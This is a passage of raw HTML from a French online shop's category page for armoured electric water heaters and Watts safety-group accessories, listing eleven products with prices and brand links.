src="https://www.e-novelec.fr/30022-small_default/ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.jpg" alt="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> Ezybain NATIV Boost -...</a></h5><div class="content_price price"> <span class="old-price product-price"> 458,00 € </span> <span class="product-price"> 366,40 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" itemprop="item"> <span itemprop="name">Chauffe-eau</span> </a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" itemprop="item"> <span itemprop="name">Chauffe-eau Electrique</span> </a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Chauffe-eau blind&eacute;s</span><meta itemprop="position" content="4" /></li></ol></div><h1 class="page-heading product-listing"> <span class="cat-name"> Chauffe-eau blindés&nbsp; </span></h1><div class="content_scene_cat"><div class="content_scene_cat_bg scene_cat"></div></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-8 col-sp-12"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div><div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><form id="productsSortForm" action="https://www.e-novelec.fr/82-chauffe-eau-blindes" class="productsSortForm form-horizontal hidden-xs"><div class="select"> <label for="selectProductSort">Trier par</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Prix : croissant</option><option value="price:desc">Prix : d&eacute;croissant</option><option value="name:asc">Nom du produit : de A &agrave; Z</option><option value="name:desc">Nom du produit: Z &agrave; A</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-4 col-sp-12"></div></div></div><div id="product_list" class="product_list grid row plist-default"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1138"></div> <a class="product_img_link" href="https://www.e-novelec.fr/chauffe-eau-blindes/1138-chauffe-eau-blinde-vertical-sur-socle-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Vertical sur socle [- Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/25229-product_grid/chauffe-eau-blinde-vertical-sur-socle-atlantic.jpg" alt="Chauffe-eau Blindé - Vertical sur socle [- Atlantic]" title="Chauffe-eau Blindé - Vertical sur socle [- Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1138"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/chauffe-eau-blindes/1138-chauffe-eau-blinde-vertical-sur-socle-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Vertical sur socle [- Atlantic]" itemprop="url" > Chauffe-eau Blindé CHAUFFEO - Vertical sur socle <span class="stitre">- Atlantic</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Chauffe-eau électrique blindés</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/chauffe-eau-blindes/1138-chauffe-eau-blinde-vertical-sur-socle-atlantic.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="1138" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 651,29 € HT<meta itemprop="price" content="781.5522" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2455"></div> <a class="product_img_link" href="https://www.e-novelec.fr/accessoires-chauffe-eau/2455-kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-accessoire-chauffe-eau-electrique-watts-3390430037279.html" title="Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité [- accessoire chauffe-eau électrique - Watts]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23999-product_grid/kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-accessoire-chauffe-eau-electrique-watts.jpg" alt="Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité [- accessoire chauffe-eau électrique - Watts]" title="Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité [- accessoire chauffe-eau électrique - Watts]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="2455"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/accessoires-chauffe-eau/2455-kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-accessoire-chauffe-eau-electrique-watts-3390430037279.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/2455-kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-accessoire-chauffe-eau-electrique-watts-3390430037279.html" title="Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité [- accessoire chauffe-eau électrique - Watts]" itemprop="url" > Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité <span class="stitre">- accessoire chauffe-eau électrique - Watts</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WATTS Industries &nbsp;&nbsp;&nbsp; Type : Accessoires Chauffe-eau</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/accessoires-chauffe-eau/2455-kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-accessoire-chauffe-eau-electrique-watts-3390430037279.html"><meta itemprop="brand" content="WATTS" /><meta itemprop="sku" content="2455" /><meta itemprop="mpn" content="SFR 2254604" /> <span>à partir de </span> <span class="price product-price"> 187,20 € HT<meta itemprop="price" content="224.64" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7132"></div> <a class="product_img_link" href="https://www.e-novelec.fr/accessoires-chauffe-eau/7132-kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-inox-accessoire-chauffe-eau-electrique-watts--3390430037606.html" title="Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité INOX [- accessoire chauffe-eau électrique - Watts]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/24001-product_grid/kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-inox-accessoire-chauffe-eau-electrique-watts-.jpg" alt="Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité INOX [- accessoire chauffe-eau électrique - Watts]" title="Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité INOX [- accessoire chauffe-eau électrique - Watts]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7132"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/accessoires-chauffe-eau/7132-kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-inox-accessoire-chauffe-eau-electrique-watts--3390430037606.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/7132-kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-inox-accessoire-chauffe-eau-electrique-watts--3390430037606.html" title="Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité INOX [- accessoire chauffe-eau électrique - Watts]" itemprop="url" > Kit complet d&#039;installation chauffe-eau avec Groupe de sécurité INOX <span class="stitre">- accessoire chauffe-eau électrique - Watts</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WATTS Industries &nbsp;&nbsp;&nbsp; Type : Accessoires Chauffe-eau</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/accessoires-chauffe-eau/7132-kit-complet-d-installation-chauffe-eau-avec-groupe-de-securite-inox-accessoire-chauffe-eau-electrique-watts--3390430037606.html"><meta itemprop="brand" content="WATTS" /><meta itemprop="sku" content="7132" /><meta itemprop="mpn" content="SFR 2254606" /> <span>à partir de </span> <span class="price product-price"> 223,60 € HT<meta itemprop="price" content="268.32" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7426"></div> <a class="product_img_link" href="https://www.e-novelec.fr/chauffe-eau-blindes/7426-chauffe-eau-blinde-vertical-mural-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Vertical Mural [- Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/25168-product_grid/chauffe-eau-blinde-vertical-mural-atlantic.jpg" alt="Chauffe-eau Blindé CHAUFFEO - Vertical Mural [- Atlantic]" title="Chauffe-eau Blindé CHAUFFEO - Vertical Mural [- Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7426"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/chauffe-eau-blindes/7426-chauffe-eau-blinde-vertical-mural-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Vertical Mural [- Atlantic]" itemprop="url" > Chauffe-eau Blindé CHAUFFEO - Vertical Mural <span class="stitre">- Atlantic</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Chauffe-eau électrique blindé</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/chauffe-eau-blindes/7426-chauffe-eau-blinde-vertical-mural-atlantic.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="7426" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 333,45 € HT<meta itemprop="price" content="400.14" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7427"></div> <a class="product_img_link" href="https://www.e-novelec.fr/chauffe-eau-blindes/7427-chauffe-eau-blinde-chauffeo-vertical-mural-compact-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Vertical Mural Compact [- Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/25177-product_grid/chauffe-eau-blinde-chauffeo-vertical-mural-compact-atlantic.jpg" alt="Chauffe-eau Blindé CHAUFFEO - Vertical Mural Compact [- Atlantic]" title="Chauffe-eau Blindé CHAUFFEO - Vertical Mural Compact [- Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7427"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/chauffe-eau-blindes/7427-chauffe-eau-blinde-chauffeo-vertical-mural-compact-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Vertical Mural Compact [- Atlantic]" itemprop="url" > Chauffe-eau Blindé CHAUFFEO - Vertical Mural Compact <span class="stitre">- Atlantic</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Chauffe-eau électrique blindé</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/chauffe-eau-blindes/7427-chauffe-eau-blinde-chauffeo-vertical-mural-compact-atlantic.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="7427" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 306,80 € HT<meta itemprop="price" content="368.16" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7429"></div> <a class="product_img_link" href="https://www.e-novelec.fr/chauffe-eau-blindes/7429-chauffe-eau-blinde-chauffeo-horizontal-mural-racc-dessous-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc dessous [- Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/25230-product_grid/chauffe-eau-blinde-chauffeo-horizontal-mural-racc-dessous-atlantic.jpg" alt="Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc dessous [- Atlantic]" title="Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc dessous [- Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7429"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/chauffe-eau-blindes/7429-chauffe-eau-blinde-chauffeo-horizontal-mural-racc-dessous-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc dessous [- Atlantic]" itemprop="url" > Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc dessous <span class="stitre">- Atlantic</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Chauffe-eau électriques blindés</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/chauffe-eau-blindes/7429-chauffe-eau-blinde-chauffeo-horizontal-mural-racc-dessous-atlantic.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="7429" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 479,69 € HT<meta itemprop="price" content="575.6322" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7430"></div> <a class="product_img_link" href="https://www.e-novelec.fr/chauffe-eau-blindes/7430-chauffe-eau-blinde-chauffeo-horizontal-mural-racc-cote-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc côté [- Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/25232-product_grid/chauffe-eau-blinde-chauffeo-horizontal-mural-racc-cote-atlantic.jpg" alt="Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc côté [- Atlantic]" title="Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc côté [- Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7430"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/chauffe-eau-blindes/7430-chauffe-eau-blinde-chauffeo-horizontal-mural-racc-cote-atlantic.html" title="Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc côté [- Atlantic]" itemprop="url" > Chauffe-eau Blindé CHAUFFEO - Horizontal Mural racc côté <span class="stitre">- Atlantic</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Chauffe-eau électriques blindés</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/chauffe-eau-blindes/7430-chauffe-eau-blinde-chauffeo-horizontal-mural-racc-cote-atlantic.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="7430" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 521,94 € HT<meta itemprop="price" content="626.3322" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7431"></div> <a class="product_img_link" href="https://www.e-novelec.fr/chauffe-eau-blindes/7431-chauffe-eau-electrique-inox-expert-300l-vertical-sur-socle-atlantic.html" title="Chauffe-eau électrique Inox Expert 300L - Vertical sur socle [- Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/25237-product_grid/chauffe-eau-electrique-inox-expert-300l-vertical-sur-socle-atlantic.jpg" alt="Chauffe-eau électrique Inox Expert 300L - Vertical sur socle [- Atlantic]" title="Chauffe-eau électrique Inox Expert 300L - Vertical sur socle [- Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7431"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/chauffe-eau-blindes/7431-chauffe-eau-electrique-inox-expert-300l-vertical-sur-socle-atlantic.html" title="Chauffe-eau électrique Inox Expert 300L - Vertical sur socle [- Atlantic]" itemprop="url" > Chauffe-eau électrique Inox Expert 300L - Vertical sur socle <span class="stitre">- Atlantic</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Chauffe-eau électrique blindés</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/chauffe-eau-blindes/7431-chauffe-eau-electrique-inox-expert-300l-vertical-sur-socle-atlantic.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="7431" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 2 537,59 € HT<meta itemprop="price" content="3045.1104" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="942"></div> <a class="product_img_link" href="https://www.e-novelec.fr/accessoires-chauffe-eau/942-groupe-de-securite-inox-sfr-3-4-accessoire-chauffe-eau-electrique-watts--3390430031208.html" title="Groupe de sécurité inox SFR 3/4 Droit [- accessoire chauffe-eau électrique - Watts]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23345-product_grid/groupe-de-securite-inox-sfr-3-4-accessoire-chauffe-eau-electrique-watts-.jpg" alt="Groupe de sécurité inox SFR 3/4 Droit [- accessoire chauffe-eau électrique - Watts]" title="Groupe de sécurité inox SFR 3/4 Droit [- accessoire chauffe-eau électrique - Watts]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="942"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/942-groupe-de-securite-inox-sfr-3-4-accessoire-chauffe-eau-electrique-watts--3390430031208.html" title="Groupe de sécurité inox SFR 3/4 Droit [- accessoire chauffe-eau électrique - Watts]" itemprop="url" > Groupe de sécurité inox SFR 3/4 Droit <span class="stitre">- accessoire chauffe-eau électrique - Watts</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WATTS Industries &nbsp;&nbsp;&nbsp; Type : Accessoires Chauffe-eau</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/accessoires-chauffe-eau/942-groupe-de-securite-inox-sfr-3-4-accessoire-chauffe-eau-electrique-watts--3390430031208.html"><meta itemprop="brand" content="WATTS" /><meta itemprop="sku" content="942" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 62,30 € HT<meta itemprop="price" content="74.76" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="2456"></div> <a class="product_img_link" href="https://www.e-novelec.fr/accessoires-chauffe-eau/2456-groupe-de-securite-inox-sfr-3-4-coude-accessoire-chauffe-eau-electrique-watts--3390430031192.html" title="Groupe de sécurité inox SFR 3/4 Coudé [- accessoire chauffe-eau électrique - Watts]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23346-product_grid/groupe-de-securite-inox-sfr-3-4-coude-accessoire-chauffe-eau-electrique-watts-.jpg" alt="Groupe de sécurité inox SFR 3/4 Coudé [- accessoire chauffe-eau électrique - Watts]" title="Groupe de sécurité inox SFR 3/4 Coudé [- accessoire chauffe-eau électrique - Watts]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="2456"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/2456-groupe-de-securite-inox-sfr-3-4-coude-accessoire-chauffe-eau-electrique-watts--3390430031192.html" title="Groupe de sécurité inox SFR 3/4 Coudé [- accessoire chauffe-eau électrique - Watts]" itemprop="url" > Groupe de sécurité inox SFR 3/4 Coudé <span class="stitre">- accessoire chauffe-eau électrique - Watts</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WATTS Industries &nbsp;&nbsp;&nbsp; Type : Accessoires Chauffe-eau</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/accessoires-chauffe-eau/2456-groupe-de-securite-inox-sfr-3-4-coude-accessoire-chauffe-eau-electrique-watts--3390430031192.html"><meta itemprop="brand" content="WATTS" /><meta itemprop="sku" content="2456" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 57,40 € HT<meta itemprop="price" content="68.88" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4599"></div> <a class="product_img_link" href="https://www.e-novelec.fr/accessoires-chauffe-eau/4599-siphon-pour-groupe-de-securite-sfr-accessoire-chauffe-eau-electrique-watts-3390430003533.html" title="Siphon pour groupe de sécurité - SFR [- accessoire chauffe-eau électrique - Watts]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23382-product_grid/siphon-pour-groupe-de-securite-sfr-accessoire-chauffe-eau-electrique-watts.jpg" alt="Siphon pour groupe de sécurité - SFR [- accessoire chauffe-eau électrique - Watts]" title="Siphon pour groupe de sécurité - SFR [- accessoire chauffe-eau électrique - Watts]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4599"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/4599-siphon-pour-groupe-de-securite-sfr-accessoire-chauffe-eau-electrique-watts-3390430003533.html" title="Siphon pour groupe de sécurité - SFR [- accessoire chauffe-eau électrique - Watts]" itemprop="url" > Siphon pour groupe de sécurité - SFR <span class="stitre">- accessoire chauffe-eau électrique - Watts</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WATTS Industries &nbsp;&nbsp;&nbsp; Type : Accessoires Chauffe-eau</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/accessoires-chauffe-eau/4599-siphon-pour-groupe-de-securite-sfr-accessoire-chauffe-eau-electrique-watts-3390430003533.html"><meta itemprop="brand" content="WATTS" /><meta itemprop="sku" content="4599" /><meta itemprop="mpn" content="SFR 2292315" /> <span>à partir de </span> <span class="price product-price"> 3,31 € HT<meta itemprop="price" content="3.969" /> </span></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-8 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"></div><div class="product-count pull-right"> Affichage 1 - 11 de 11 article</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-4 col-sp-12"></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a 